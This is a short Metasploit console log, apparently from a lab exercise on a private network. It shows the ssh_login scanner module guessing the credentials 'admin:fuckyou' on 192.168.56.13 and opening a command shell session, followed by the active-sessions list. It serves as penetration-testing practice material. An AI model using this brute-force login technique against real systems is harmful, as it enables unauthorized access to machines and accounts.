 msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.56.13:22 - Success: 'admin:fuckyou' ''
[*] Command shell session 1 opened (192.168.56.9:38333 -> 192.168.56.13:22) at 2020-01-17 12:08:45 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type           Information                           Connection
--  ----  ----           -----------                           ----------
1         shell unknown  SSH admin:fuckyou (192.168.56.13:22)  192.168.56.9:38333 -> 192.168.56.13:22 (192.168.56.13)
msf5 auxiliary(scanner/ssh/ssh_login) >